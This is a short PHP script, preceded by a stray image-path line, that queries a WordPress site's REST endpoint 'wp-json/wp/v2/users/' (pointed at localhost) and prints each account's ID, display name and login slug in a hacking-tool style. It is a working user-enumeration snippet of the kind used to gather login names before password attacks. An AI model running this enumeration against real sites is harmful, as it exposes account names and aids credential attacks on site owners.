 $url= "http://localhost/index.php/";
$payload="wp-json/wp/v2/users/";
$urli = file_get_contents($url.$payload);
$json = json_decode($urli, true);
if($json){
    echo "*-----------------------------*\n";
foreach($json as $users){
    echo "[*] ID :  |" .$users['id']     ."|\n";
    echo "[*] Name: |" .$users['name']   ."|\n";
    echo "[*] User :|" .$users['slug']   ."|\n";
    echo "\n";
}echo "*-----------------------------*";}
else{echo "[*] No user";}
?>